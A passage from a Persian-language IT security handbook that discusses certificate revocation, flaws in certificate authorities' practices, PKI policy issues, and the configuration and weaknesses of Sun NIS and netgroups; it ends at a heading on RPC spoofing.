<sup>۱۴۵</sup> در پايان مايكروسافت مجبور شد يك وصلة سيستمعامل صادر كند تا مشكل حل شود. اصـلاح مـورد اشـاره حـاوي يـك *CDP* اضـافه بـود كـه *Internet Explorer* را به دريافت اطلاعات از يك *CRL* محلي وادار ميكرد تا اعتبار گواهيها را ارزيابي كند، <sup>و</sup> نيز يك فهرست *CRL* كه دو گواهي اشتباه صادر شده توسط *VeriSign* در آن بود.

مشكل اول در سيستمهاي بلادرنگ ارزيابيِ اعتبارِ گواهي، مشكل "مقياس" است. از آنجا كه گواهيها كاربران بيشتر و بيشتري پيدا مي كنند، سرويس دهندههاي ارزيابي اعتبار نياز دارند سريعتر و سريعتر شوند تا بتوانند به جامعهٔ درحال رشد كـاربران، ارائـه خـدمات دهند. علاوه بر اين سيستمهاي بلادرنگ نسبت به حملات خرابي سرويس آسيبپذير هستند. اگر يك شركت تجاري امكان اتصال به سرويسدهندة ابطال را نداشته باشد، با يك گواهي بايد چگونه برخورد كند؟ به آن اعتماد كند يا اعتباري بـراي آن قائـل نـشود؟ اگر پيشفرض اعتماد كردن باشد، مهاجم ميتواند با فرستادن درخواستهاي مجازي بسيار زياد به سرويسدهندة ابطال موجب از كار افتادن آن در زمان استفاده از يك گواهي نامعتبر شود. اگر پيشفرض بياعتمادي باشد، اين امكان وجود دارد كه مهاجم با اسـتفاده از حملات تخريب سرويس باعث شود سرويسدهندة ابطال در دسترس نباشد و درنتيجه كلية تراكنشها رد شوند، و اعتبـار شـركت بسرعت خدشهدار گردد.

# **زيرساخت كليد عمومي**

زيرساخت كليد عمومي (PKI (شامل مواردي چون سيستم گواهيهاي ديجيتالي، مراكـز صـدور گـواهي، ابزارهـا، سيـستمها، و نيـز سختافزاري است كه براي بكار گرفتن فناوري كليد عمومي از آنها استفاده ميشود.

ديد بسياري از طرفداران اوليه به PKI، يك سيستم متمركز بود كه بايد بوسيلة دولتها پيادهسازي ميشد تا گـواهيهـاي ديجيتـالي هم مثل شناسنامه و گذرنامه مورد تأييد دولتها باشند. اين ديدگاه قابل بررسي بود، اما هرچه بود تا كنون پيـادهسـازي نـشده اسـت. شركتهايي مثل VeriSign ميليونها گواهي براي معين كردن هويت افراد و سازمانها صادر كردهاند و كليدهاي امضاي علايم ايـن گواهيها در مقياس گستردهاي توزيع شده است. برخي از ايـن سلـسه مراتـب اعتمـاد - مثـل سلـسله مراتبـي كـه بـراي ارزيـابي گواهيهاي سرويسدهندههاي وب استفاده ميشود - درحال حاضر توسط بيش از صد ميليـون نفـر مـورد اسـتفاده قـرار دارد؛ امـا بوسيلة شركتهاي تجاري خصوصي، و نه بوسيله دولت. كلمه "عمومي" در PKI نيز باز ميگردد به كليدهاي عمومي مورد استفاده در اين گواهيها، و نه به عموم مردم بصورت كلي.

# **مشكلات مراکز صدور گواهي امروزي**

هرچند باعث تأسف است، اما اگر به گواهيهاي اصلي قرار داده شـده كـه در Explorer Internet و Navigator Netscape نگاه دقيقي بياندازيد در خواهيد يافت ناسازگاريها و مشكلات كنترل كيفيت بزرگي در مراکز صدور گواهي امروزي وجود دارد.

# كوتاه بودن دوره دسترسي به سياستهاي کاربرد گواهي

براي يك مرکز صدور گواهي اهميت زيادي دارد كه همة URLهايي كه در هريك از گواهيهاي که صادر کرده آمده را پـشتيباني كند. اگر يك مرکز صدور گواهي، CPS مربوط به خود را عوض كند، آنگاه هر CPS بايد از يـك URL يكتـا بدسـت آيـد. ايـن لينكها بايد در تمام مدت اعتبار هر گواهيِ مورد تأييد كه به آن CPS بازميگردد قابـل دسترسـي باشـند، چـون معنـاي حقـوقي و قانوني گواهي بدون خواندن CPS قابل تشخيص نخواهد بود. علاوه بر آن، چون اين امكان وجود دارد كه معناي يك امـضا چنـد سال بعد از پديد آمدن آن مورد سؤال قرار بگيرد، قاعدتاً URLها بايد براي يك بازة حداقل ۲۰ ساله فعال بمانند.

متأسفانه بسياري از گواهيهاي مراکز صدور گواهي از CPSهايي استفاده كردهاند كه ديگر قابل دسترسي نميباشند. مثلاً گـواهي كـه Autoridad Certificadora del Colegio Nacional de Correduria Publica Mexicana, A.C. امضاي خود به همراه برنامة 5.0 Explorer Internet توزيع شده، از ژوئن ۱۹۹۹ تا ژوئن ۲۰۰۹ معتبر است. اين گـواهي ادعـا مـيكنـد كـه CPS مربوط به آن در آدرس *dpc/RCD/mx.org.correduriapublica.www://http* قابل دسترسي است، درحاليكـه ايـن URL حداقل در آوريل ۲۰۰۱ قابل دسترسي نبود.



# ناپايداريها در فيلدهاي گواهي

گواهي هايي كه در Netscape Navigator و Internet Explorer قرار داده شدهاند قرار است بعنوان پايهاي براي زيرسـاخت تجارت الكترونيكي جهان و عقد موافقتنامههاي قانوني بكار روند. آنچه اين هدف را پيچيده ميكند اين واقعيت است كـه روشـهاي استفادهٔ سازمانهاي متفاوت از فيلدهاي گواهي بسيار متنوع است. به بيان دقيقتر، فيلد <sup>"</sup>موضوع"، كه با *اسـم مميـزه <sup>۱۴۶</sup>* خـود م**ع**ـرف صادركننده است هيچ قالب استانداردي ندارد، و گواهي يك مرکز صدور گواهي متفاوت ممكن اسـت شـامل صـفات مميـزة كـاملاً متفاوتي باشد. چنانچه گواهي بخواهد در يك فرآيند برنامهريزيشده توسط نرمافزار پردازش شود، الزام در استفاده از اسـم مميـزه و فيلدهاي ديگر حياتي خواهد بود. اگر اين الزام وجود نداشته باشد، گواهيها بايد بوسيله افـرادي كـه بـراي شناسـايي همـة انـواع و قالبهاي مختلف و قابل تصور نامهاي مشروع بصورت بصري آموزش ديده اند مورد بررسي قرار گيرند تا بتوان گواهيهاي معتبر را از گواهيهاي نامعتبر تشخيص داد.

# تاريخهاي انقضاي غير واقعگرايانه

نسخههاي اوليه مرورگر Navigator Netscape با گواهيهايي توزيع شد كه تاريخ انقضايشان بين ۲۵ و ۳۱ دسامبر ۱۹۹۹ بود. اين محصولات طولانيتر از آنچه انتظار آن ميرفت همچنان مـورد اسـتفاده قـرار داشـتند. در پايـان سـال ۱۹۹۹ بـسياري از ايـن محصولات كه گواهيهاي قديمي در خود داشتند از كار افتادند. هرچنـد ايـن امكـان بايـد وجـود مـيداشـت كـه بتـوان بـسادگي گواهيهاي جديد را download كرد، اما بدليل مشكلات امنيتي ديگر در اين محصولات اوليه، به كاربران توصـيه شـد كـه كـل برنامة كاربردي خود را ارتقا دهند. بسياري كاربران از اينكه نرمافزاري كه به آن وابسته بودند ناگهان از كار افتاده بود ناراضي بودند.

پس از اين تجربه، بسياري از مراکز صدور گواهي تصميمي گرفتند كه موجب شد از سويي ديگر مرتكب اشتباه شوند. آنها شروع به توزيع گواهيهايي با زمانهاي انقضاي بسيار طولاني كردند. تمام گواهيهـاي توزيـعشـده بـه همـراه 5.0 Explorer Internet، گواهيهاي ۱۰۲۴ بيتي RSA هستند، با اين وجود بيش از نيمي از اين گواهيها تـاريخ انقـضاهايي بـراي بعـد از ۱ ژانويـه ۲۰۱۹ دارند. VeriSign نيز هشت گواهي با تاريخ انقضاي سال ۲۰۲۸ همراه 5.5 Explorer Internet توزيع كرده اسـت. بـسياري از متخصصين رمزنگاري معتقدند كه RSAهاي ۱۰۲۴ بيتي در آن تاريخ ديگر يك سيستم رمزگذاري ايمن محسوب نخواهند شد.

#### **موضوعات خط مشي PKI**

نياز به يك زيرساخت کليد عمومي گسترده اجتناب ناپذير است. تعداد حوادث كلاهبرداري در اينترنت رو به افزايش است و نيـاز بـه استفاده از امضاهاي ديجيتالي براي تجارت زياد ميشود. با اين همه PKI گستردة امروز بنظر دورتر از اواسط دهة ۱۹۹۰ مـيرسـد. اينكه كليدهاي خصوصي و گواهيهاي ديجيتالي بايد براي اثبات هويت بكار روند براي متخصصان امنيت رايانهاي موضوعي كاملاً جا افتاده است، اما درصورتيكه امضاي ديجيتاليِ انتهاي يك نامة الكترونيكي تصديق نشود، همين متخصصان براي كسب اطمينان با استفاده از تلفن با يكديگر تماس ميگيرند و اين دليلي ندارد جز اينكه فنـاوري در نهايـت سـادگي دچـار مـشكلات ناخواسـته و غيرقابل پيش بيني مي شود.

در صفحة بعد، تعداد معدودي از مشكلاتي كه در ساختن PKI واقعي بايد با آنها مقابله شود مورد اشاره قرار گرفتهاند.

#### كليدهاي خصوصي، خود مردم نيستند

امضاهاي ديجيتالي اثبات هويت را تسهيل ميكنند، اما به خودي خود اثباتي براي هويتها نيستند. تا زمانيكه كليد خصوصي بصورت تصادفي توليد و بگونهاي ذخيره نشود كه تنها بتواند توسط يكنفر مورد استفاده قرار گيرد كل يک فرآيند مورد ترديد واقع ميگـردد. متأسفانه هم توليد و هم ذخيرة كليد وابسته به امنيت كاربر نهايي رايانه اسـت، و مـيدانـيم بيـشتر رايانـههـايي كـه Netscape Navigator يا Explorer Internet را اجرا ميكنند ايمن نيـستند. بـسياري از ايـن رايانـههـا نـرمافزارهـايي را كـه از اينترنـت

*146 Distinguished Name* 

download كردهاند بدون شناخت كافي از منبع آن اجرا ميكنند. بعـضي از ايـن رايانـههـا بـه ويـروس آلـوده هـستند، برخـي از برنامههاي download شده حاوي تراواهاي از پيش نصبشده ميباشند، و سيستم عاملها و مرورگرهاي رايج دچار اشكالات جدي هستند و صدها وصلة امنيتي طي ساليان گذشته براي آنها صادر شده است. پس اين امكان وجود دارد كه يك سيـستم متـصل بـه شبكه در گذشتة نزديك بوسيلة افراد ناشناخته مورد سوء استفاده قرار گرفته باشد. استفادة گسترده از كارتخوانها و كارتهاي هوشمند ممكن است بتواند سرقت كليد خصوصي افراد را دشوارتر كند، اما انجام اينكار را غيرممكن نميسازد.

#### اسامي مميزه، خود مردم نيستند

حفاظت از كليدهاي خصوصي براي ايجاد اعتماد به PKI كافي نيست. صحت واقعي نامي كه روي قـسمت "اسـم مميـزه" آمـده را چگونه تشخيص ميدهيد؟ هر مرکز صدور گواهي تعهد ميكند هنگاميكه امـضاي ديجيتـالي كـسي را تأييـد مـيكنـد سياسـتهاي اعلامشدة صدور گواهي خود را دنبال كند. از كجا ميدانيد كه سياستهاي آن مرکز صدور گواهي تضمين ميكنـد كـه اسـم مميـزة روي گواهي واقعاً متعلق به فردي است كه آنها فكر ميكنند متعلق به اوست؟

چگونه اعتماد به يك مرکز صدور گواهي را ارزيابي ميكنيد؟ آيا مراکز صدور گواهي بايد شركتهاي خـصوصي باشـند يـا بـالعکس؟ مشخص شده كه دولتها هنگاميكه منافعشان اقتضا كرده پاسپورتهاي جعلي هم صادر كرده اند. آيا ممكن اسـت يـك مرکـز صـدور گواهي هم سياستهاي خود را زير پا بگذارد و اسناد شناسايي ديجيتالي جاعلانه صادر كند؟ از طرف ديگر چگونه يكي از اين مراکـز را با يک مرکز صدور گواهي ديگر مقايسه ميكنيد؟ بعضي از مراکز صدور گواهي براي اطمينان مشتري، گواهينامـههـاي شـخص ثالثي چون SAS 70°<sup>11</sup> (گزارش مميزي خدمات)<sup>۱۴۸</sup> يا WebTrust *براي مراكز صدور گواهي ۱<sup>۹۹</sup> (*گزارش تصديق) <sup>۱۵</sup> را اخذ مـي كننــد. كمي*تة امنيت اطلاعات انجمن بار آمريكا* ``` كتابي بنام *خط مشيهاي ارزيابي PKI*`` منتشر كرده، اما كاربران محدودي مهـارت و يا امكان آنرا دارند كه بتوانند آندسته از مراکز صدور گواهي كه از اين خطمشيها استفاده ميكنند را ارزيابي نمايند.

از لحاظ نظري، بسياري از اين سؤالات ميتوانند از طريق ايجاد استانداردها، مميزيها، و سيستمهاي رسميِ شناسـاييِ اعتبـار حـل شوند. براي خلق استانداردها ميتوان از مقررات نيز بهره گرفت؛ اما در عمل، تلاشهاي انجام شده تا امروز چندان اميدبخش نيستند.

#### رابرت اسميتهاي بسيار زيادي وجود دارد

با يك گواهي كه روي آن نوشته متعلق به "رابرت اسميت" است چه ميكنيد؟ از كجا ميفهميد متعلق به كدام رابرات اسميت است؟ روشن است كه يك گواهي بايد اطلاعاتي بيش از تنها يك نام از فرد داشته باشد؛ يعنـي شـامل اطلاعـات كـافي بـراي شناسـايي حقوقي و يكتاي فرد باشد. در هر حال ممكن است شما (فردي كه ميخواهد به گواهي رابرت اسميت اعتماد كند) اين اطلاعـات تكميلـي را ندانيد - لذا براي شما هنوز رابرت اسميتهاي بسيار زيادي وجود دارد. البته اگر اين گواهيهاي ديجيتـالي داراي قـسمتهايي بـراي سن، جنس، يا عكس افراد بودند، كاربران اينترنت ميگفتند كه اگر اين شناسهها بدون رضايت كاربر افشا شوند حريم خصوصي آنها مورد تجاوز قرار گرفته است و البته امكان دارد حق با آنها باشد. جلوگيري از اين مسئله اصليترين نقطة قوت كارت شناسايي است: حذف گمنامي و در عين حال حفظ حريم خصوصي، و درنتيجه بوجود آوردن هويت و مسئوليتپذيري.

*148 Service Auditor Report* 

<sup>۱۴۹</sup> تحت گواهي *WebTrust* براي شبكهها، يك مميز واجد شرايط <sup>و</sup> مستقل، از يك مجموعه اصول پذيرفته شده استفاده ميكند تا بفهمد كه آيا يك مركز صـدور گـواهي فعـال از شرايط حداقل افشا، خط مشي، تجربيات، <sup>و</sup> روالهاي نظارتي برخوردار است يا نه.

- *151 American Bar Association Information Security Committee*
- *152 PKI Assessment Guidelines*

**A** @karnil



<sup>۱۴۷</sup> سياست استانداردهاي مميزي شمارة <sup>۷۰</sup> (*Standards Auditing on Statement*؛ *SAS* (مربوط به سازمانهاي خدماتي، يك استاندارد بـينالمللـي اسـت كـه توسط مؤسسه حسابداران عمومي گواهيشده آمريكا (*Accountants Public Certified of Institute American*؛ *AICPA* (بوجود آمده است. يـك ارزيـابي *70 SAS* تأييد ميكند كه يك مؤسسه خدماتي، اهداف <sup>و</sup> فعاليتهاي نظارتي خود را توسط يك شركت مستقل حسابرسي <sup>و</sup> مميزي بـه ارزيـابي <sup>و</sup> تأييـد رسـانده است.

*<sup>150</sup> Attestation Report* 

# **ی کانیل**

# گواهي هاي ديجيتال، تجميع داده را ساده مي كنند

طي دو دهة گذشته، شناسانندههاي جهاني - مثل شمارة امنيت اجتماعي ايالات متحده - تبديل به ابزاري بـراي نقـض نظـاممنـد حريم خصوصي افراد شدهاند. شناسانندههاي جهاني ميتوانند براي تجميع اطلاعات منابع متفاوت بكار روند و پروندههاي فراگيـري براي افراد بوجود آورند. گواهيهاي ديجيتالي صادرشده از يك منطقة مركزي بصورت بالقوه ميتوانند ابزاري بسيار بهتـر از شـمارة امنيت اجتماعي براي تجميع اطلاعات باشند، چون بزرگترين ضعف شمارههاي امنيت اجتماعي - اطلاعات نادرست - را رفع مـي- كنند. گاهي اوقات افراد شمارههاي امنيت اجتماعي خود را تعمداً نادرست ميگويند و گاهي اوقات نيز آنها را اشتباه تايپ مـي كننـد؛ اما با وجود گواهيهاي ديجيتالي چنين اختياري از افراد سلب شده است.

امروز وقتي دو شركت سعي ميكنند اطلاعات شناسايي فردي را تطبيق دهند، معمولاً اين روند بـدليل عـدم تطبيـق شـمارههـا بـه مشكل برخورد ميكند. گواهيهاي ديجيتالي بدليل نوع طراحي خود اين روند را ساده ميكند. درنتيجـه احتمـال سـاختن بانكهـاي اطلاعاتي بزرگ اطلاعات فردي تجميع شده از منابع متعدد افزايش مييابد.

#### چگونه يك كليد را قرض ميدهيد

فرض كنيد شما در بيمارستان مريض هستيد و از دوستتان "كارل" ميخواهيد به دفترتان برود و نامههاي الكترونيكي شما را بيـاورد. براي انجام اينكار بايد كليد خصوصي خود را به او بدهيد. آيا شما بايد اينكار را انجام دهيد؟ آيا بعد از اينكه كار انجام شد، شما بايـد كليد خود را باطل كنيد؟ فرض كنيد يكي از كاربران با قسمتي از يك نرمافـزار مـشكل دارد. وقتـي از كليـد خـصوصي A اسـتفاده ميكند با مشكل مواجه ميشود، اما وقتي از كليد خصوصي B استفاده مينمايد با مشكلي مواجه نميشود. آيا از لحاظ قانوني او بايد اجازه داشته باشد كه يك نسخه از كليد خصوصي A را به توسعهدهندگان نرمافزار بدهد تا آنها بتوانند بفهمند كه برنامه چه اشكالي دارد؟ يا او با انجام اينكار جامعيت زيرساخت كليد عمومي را به مخاطره نمياندازد؟

حال فرض كنيد كليد خصوصي متعلق به فرد خاصي نيست، و مربوط به نقشي است كه وي در يك شركت بر عهـده دارد. بعنـوان مثال يك كليد خصوصي را درنظر بگيريد كه براي امضاي سفارشات خريد از آن استفاده ميشود. آيا درسـت اسـت كـه دو نفـر آن كليد خصوصي را داشته باشند؟ يا آن شركت بايد دو كليد خصوصي - يك كليد براي هريك از كساني كه بايد سفارشـات خريـد را امضا كنند - بسازد؟

# **تصديق هويت در شبكه**

براي حل مشكل تصديق هويت كاربر در محيطهايي كه در آنها چند ايستگاه كاري متصل به هم از طريق يـك شـبكة نـامطمئن و احتمالاً ناامن در دسترس كاربران قرار دارند راهحلهاي زيادي پيشنهاد شده است. براي سادگي ترجيح مـيدهـيم اطلاعـات حـساب كاربري كاربر در يك سرويسدهندة مركزي ذخيره شود، اما براي اطمينان بيشتر ممكن است بخواهيم اطلاعات آن سرويسدهنـدة مركزي در سرويسدهندههاي ديگر بصورت بلادرنگ ذخيره شود. بدليل ملاحظات امنيتي لازم است مطمئن شويم زمانيكـه كـاربر وارد يك ايستگاه كاري ميشود، هويتش با استفاده از اطلاعات سرويسدهندة مركـزي و بـدون افـشاي اطلاعـات محرمانـه روي شبكة نامطمئن تصديق ميشود. اگرچه براي اين مسئله راهحلهايي - مثل NIS، +NIS، Kerberos، و LDAP - ارائه شده، امـا هيچيك در سراسر جهان و بصورت قطعي پذيرفته نشدهاند. NIS و +NIS ابتدا در محيطهـايي بـا چنـدين ايـستگاه كـاري Unix استفاده ميشدند؛ و Kerberos و LDAP نيز علاوه بر اين محيطها قسمت مهمي از سيستمعاملهاي مبتني بـر NT Windows را تشکيل مي دهند.

#### **خدمات اطلاعات شبكهاي SUN**

يكي از قديميترين و مشهورترين سيستمهاي راهبري توزيعشدهٔ پايگاه داده، *خـدمات اطلاعـات شـبكهاي* (NIS<sup>) «۱۵</sup> شـركت Sun است. چند سال بعد +NIS عرضه شد، كه نوع بهبود يافته و البته پيچيدهتر NIS است. كمي اخيرتر سـرويسدهنـدههـاي *LDAP* (پروتكل سبكوزن دسترسي به دايركتوري)<sup>۱۵۴</sup> محبوبيت بيشتري پيدا كرد، و هم|كنون كاربران Sun به خدمات مبتنـي بـر LDAP روي ميآورند. با اينكه Sun بدلايل امنيتي از كاربران خود خواست که از NIS استفاده نكننـد، امـا هنـوز در بـسياري از محيطهـا از آن استفاده ميشود.

NIS يك سيستم پايگاه دادهاي توزيعشده است كه باعث ميشود چندين رايانه بتوانند از فايلهاي رمز عبور، فايلهاي گروه، جـداول ميزبانها و فايلهاي ديگر در شبكه استفاده كنند. هرچند بنظر ميرسد فايلها روي هريك از رايانهها وجود دارند، اما در حقيقت تنها در يك رايانه ذخيره شدهاند كه سرويسدهندة اصلي NIS ناميده ميشود (و احتمالاً روي يك پشتيبان يا سرويسدهنده دوم تكـرار شـده اسـت). رايانههاي ديگر شبكه - سرويسگيرندههايNIS - ميتوانند از پايگاه دادههايي كه در سرويسدهندة اصلي ذخيـره شـدهانـد (مثـل فايلهاي رمزهاي عبـور) بگونهاي استفاده كنند كه گويا اطلاعات بصورت محلي ذخيـره شـده اسـت. ايـن پايگاههـاي داده *نگاشـتهاي* ناميده ميشوند. <sup>١٥٥</sup> *NIS*

با استفاده از NIS يك شبكة بزرگ آسانتر اداره ميشود، چون تمام اطلاعات حساب كاربري و پيكربندي روي يـك رايانـه ذخيـره ميشود، درحاليكه ميتوان از آنها روي همة سيستمهاي شبكه استفاده كرد.

بعضي از فايلها در نگاشتهاي NIS با فايلهاي متناظر خود جايگزين ميشوند و بعضي ديگر به دادههايشان افزوده ميگردد. در مورد اين فايلها NIS از علامت جمع (+) براي اعلام توقف عمليات خواندن فايل به سيستم استفاده ميكند (مثلاً passwd/etc/ (و سـپس پرس و جو از سرويسدهنده NIS را از يك نگاشت مناسب NIS) مثل passwd (آغاز ميكند. سرويسدهنده معمولاً چندين نگاشت را بر اساس يكي از فايلهاي ذخيرهشده در شاخة etc/ مثل passwd/etc،/ hosts/etc،/ و services/etc/ پشتيباني مـيكنـد. بعنوان مثال، فايل passwd/etc/ در يك سرويسگيرنده ممكن است به اين صورت ديده شود:

root:si4NOjF9Q8JqE:0:1:Mr. Root:/:/bin/sh +:: 999:999:::

اين مسئله باعث ميشود برنامه، فايل passwd/etc/ را از سرويسگيرنده بخواند تـا يـك درخواسـت شـبكه بـراي خوانـدهشـدن نگاشت passwd روي سرويسگيرنده ايجاد كند. معمولاً نگاشت passwd از فايل passwd/etc/ روي سرويسدهنده سـاخته ميشود، هرچند هميشه اينطور نيست. وقتي NIS فايل passwd/etc/ را بررسي ميكند، زمانيكه به اولين خط قابل تطبيق برسـد كار را متوقف خواهد كرد. ميتوانيد عمليات دريافت حسابهاي كاربري را با اضافه كردن يك شناسة كاربري به بعد از علامت "+" به تعداد خاصي از كاربران محدود كنيد. همچنين ميتوانيد شناسههاي كاربري خاصي را با گذاشتن خطي كـه بـا علامـت تفريـق (-) شروع ميشود از دريافت كردن مستثني كنيد.

NIS همچنين شما را قادر ميسازد كه بصورت انتخابي بعضي دامنـههـا را از برخـي پايگاههـاي دادة passwd/etc/ وارد كنيـد. بعنوان مثال، اگر دادة زير را در فايل passwd/etc/ داشته باشيد:

root:si4NOjF9Q8JpE:0:Mr. Root:/:/bin/sh +::999:999:::

آنگاه كلية دادههاي موجود در نگاشت passwd مربوط به NIS وارد خواهند شد، اما هريك داراي دادة رمز عبور مربـوط بـه خـود خواهند بود كه با "\*" جايگزين شده و از مورد استفاده قرار گرفتن آن در ماشين سرويسگيرنده جلوگيري ميكنـد. همـة UIDهـا و

*<sup>153</sup> Network Information Service* 

*<sup>154</sup> Lightweight Directory Access Protocol* 

*<sup>155</sup> NIS Maps* 

# ٣٣٠ **راهنماي امنيت فناوري اطلاعات**

اسامي حسابهاي كاربري را برداريد، بگونهاي كه فهرستهاي فايل، مالكان فايلها و شاخهها را نيز مانند اسامي كاربري نمايش دهند. اين داده همچنين به user ~در پوستههاي مختلف اجازه ميدهد بدرستي شاخة خانة كاربر را نگاشت كنند (با اين فرض كه آن شـاخه با استفاده از NFS، mount شده است).

#### **دامنههاي NIS**

وقتي يک سرويس دهنده NIS را پيکربندي مي *ک*نيد بايد يک *دامنهٔ NIS <sup>۱۵۶</sup> م*شخص نماييد. اين دامنهها مشابه دامنههـاي DNS نيستند. دامنههاي DNS يك منطقه از اينترنت را مشخص ميكنند، درحاليكه دامنههاي NIS يك گروه راهبري رايانهها را معـين مينمايند. فرمان domainname در Unix براي نمايش و تغيير نام يك دامنه استفاده ميشـود. يـك رايانـه در هـر زمـان تنهـا ميتواند در يك دامنة NIS باشد، اما ميتواند به هر تعدادي از دامنههاي NIS خدمات ارائه كند.

از دامنة اينترنت خود بعنوان دامنة "گروه شبكه" خود استفاده نكنيد. تنظيم اين دو دامنه به يك نامِ مـشابه در بعـضي از نگارشـهاي sendmail باعث بروز مشكلاتي شده است. همچنين استفاده از يك دامنة NIS كه بـه آسـاني حـدس زده مـيشـود مخـاطرات امنيتي پديد ميآورد. ابزارهاي نفوذگران كه تلاش ميكنند از نقايص NIS و NFS بهرهبرداري كننـد تقريبـاً هميـشه قبـل از هـر انجام هر تلاشي سعي ميكنند از گونههاي مختلف نام دامنه اينترنت بعنوان نام دامنه NIS استفاده كنند. (البته نام دامنه NIS كماكـان از روشهاي ديگر قابل تعيين است.)

#### **گروههاي شبكهاي NIS**

با استفاده از *گروههاي شبكهاي NIS*°هي توانيد گروههايي براي كاربران يا ماشينهاي روي شبكه ايجاد كنيد. گروههاي شبكه در اصل شبيه گروههاي محلي كاربران هستند، اما بسيار پيچيدهتر از آنها.

هدف اولية گروههاي شبكه سادهسازي فايلهاي پيكربندي و كاهش امكان اشتباه است. بـا مـشخص كـردن و اسـتفادة صـحيح از گروههاي شبكه، ميتوان با محدود كردن افراد و ماشينهايي كه به منابع حياتي دسترسي دارند سطح ايمني سيستم را ارتقا داد.

پايگاه دادهٔ گروه شبكه روي سرويس دهندهٔ اصلي NIS در فايل usr/etc/netgroup/ يا etc/netgroup/ نگهـداري مـي شـود. اين فايل شامل يك يا چند خط در قالب زير است:

*Groupname member1 member2 …* 

هريك از اعضا ميتوانند يك ميزبان و يك دامنة NIS تعيين كنند. قالب اعضا چنين است: *(hostname, username, domainname)* 

اگر جاي يک شناسهٔ کاربري (username) خالي باشد، آنگاه هر کاربرِ نام ميزبان در ميزبان، عضوي از گروه است. اگر جاي يک نام دامنه (domainname) خالي باشد، آنگاه دامنهٔ جاري درنظر گرفته ميشود.<sup>۱۵۸</sup>

#### **نصب گروههاي شبكه**

برنامة makedbm/yp/etc/) كه گاهي اوقات در مسير makedbm/yp/etc/usr/ قرار گرفته) فايل گروه شـبكه را در تعـدادي از فايلهـاي پايگاه داده كه در مسيرهاي زير ذخيره شدهاند پردازش مي كند:

*156 NIS Domain 157 NIS Netgroups* 

<sup>۱۵۸</sup> بهترين راه اين است كه گروههاي شبكه بگونهاي ساخته شوند كه در آن هريك از اعضا يك شناسة كاربري داشته باشد (يك گروه شبكه از كاربران)، يـا يـك نـام ميزبان داشته باشد، ولي شناسة كاربري نداشته باشد (يك گروه شبكه از ميزبانها). ساختن گروههاي شبكهاي كه در آنها بعضي از اعضا كاربران هـستند <sup>و</sup> بعـضي از اعضا ميزبان، احتمال خطا را افزايش ميدهد.

/etc/yp/domainname/netgroup.dir /etc/yp/domainname/netgroup.pag /etc/yp/domainname/netgroup.byuser.dir /etc/yp/domainname/netgroup.byuser.pag /etc/yp/domainname/netgroup.byhost.dir /etc/yp/domainname/netgroup.byhost.pag

توجه داشته باشيد كه در بعضي ماشينها ممكن است yp/etc/ بصورت سمبليك به yp/var/ لينك شده باشد. اگر سازمان كوچكي داريد ميتوانيد تنهـا دو گـروه شـبكه بـسازيد؛ يكـي بـراي كليـة كـاربران و ديگـري بـراي كليـة ماشـينهاي سرويس گيرنده. اين گروهها ايجاد و راهبري فايلهاي پيكربندي سيستم شما را آسانتر مي كنند.

اگر سازمان بزرگتري داريد ميتوانيد چند گروه بسازيد. مثلاً ميتوانيد يك گروه براي كاربران هر دپارتمان بسازيد. آنگاه مـيتوانيـد يك گروه اصلي داشته باشيد كه شامل همة زيرگروههاي ديگر باشد. البته ميتوانيد همين كار را براي رايانهها نيز انجام دهيد.

يك دپارتمان علوم با ساختاري مشابه ساختار زير را درنظر بگيريد:

Math (mathserve,,) (math1,,) (math2,,) (math3,,) Chemistry (chemserve1,,) (chemserve2,,) (chem1,,) (chem2,,) (chem3,,) Biology (bioserve1,,) (bio1,,) (bio2,,) (bio3,,) Science Math Chemistry Biology

گروههاي شبكه از بعد امنيت حائز اهميت هستند چون شما از آنها براي محدود كـردن كـاربران و ماشـينهايي كـه روي شـبكه بـه اطلاعات ذخيرهشدة رايانهها دسترسي دارند استفاده ميكنيد. براي محدود كـردن دادههـايي كـه بـه يـك سيـستم وارد مـيشـوند ميتوانيد از گروههاي شبكه در فايلهاي NFS بـراي محـدود كـردن اينكـه چـه كـسي بـه partitionهـا و فايلهـاي داده نظيـر passwd/etc/ دسترسي دارد بهره ببريد.

# **استفاده از گروههاي شبكه براي محدودكردن ورود حسابهاي كاربري**

ميتوانيد از تسهيلات گروههاي شبكه براي كنترل اينكه كدام حسابهاي كاربري بوسيلة فايل passwd/etc/ وارد شدهاند استفاده كنيد. بعنوان مثال اگر بخواهيد فقط حسابهاي كاربري يك گروه شبكه خاص را وارد كنيد از علامت جمع (+) و يك نـشانه @ بـه همراه نام گروه شبكه مورد نظر استفاده مينماييد:

#### root:si 4NOjF9Q8JqE:0:1:Mr. Root:/:/bin/sh +@operators::999:999:::

دستورات بالا رمز عبور كاربراني كه در گروه متصديها فهرست شدهاند را از نگاشت NIS به حافظه منتقل ميكنند. همچنـين اگـر استثناها را قبل از گروههاي شبكه فهرست كنيد ميتوانيد با استفاده از علامت تفريق (-) كاربران يا گروههاي كـاربري را مـستثني نماييد.

نمادهاي netgroup@+ و netgroup@- روي همة نسخههاي NIS كار نميكنند و تا كنون روي بقيه نسخهها هـم بـصورت قابل اطمينان كار نكردهاند. اگر قصد داريد از اين قابليتها استفاده كنيد، سيستم خود را ارزيابي كنيد تا مطمئن شويد آنهـا همانگونـه كه بايد عمل مي كنند. يادآوري مي شود كه صرف خواندن اسناد براي اين منظور كفايت نمي كند.

#### **محدوديتهاي NIS**

استفاده از NIS، نقطه شروع بسياري از تجربيات موفق در شبكههاي Unix بود. چون NIS حسابهاي كاربري را كنتـرل مـيكنـد، اگر بتوانيد يك سرويسدهنده NIS را قانع كنيد كه روي كل شبكه اعلام كند كه شما يك حساب كاربري داريد، مـيتوانيـد از آن

حساب كاربري براي نفوذ به يك سرويسگيرندة آن شبكه استفاده نماييد. NIS همچنـين مـيتوانـد اطلاعـات محرمانـهاي مثـل رمزهاي عبور رمزشده را در دسترس عموم قرار دهد.

در پيادهسازيهاي فروشندگان مختلف NIS چند نقص طراحي وجود دارد كه به كاربر اجازه ميدهد سيستم NIS را پيكربندي مجدد و گمراه كند. اين گمراهسازي به دو روش ميتواند انجام گيرد: گمراهسازي سيستم فراخواني تابع از راه دور، و گمراهسازي NIS.

# **گمراهسازي RPC**

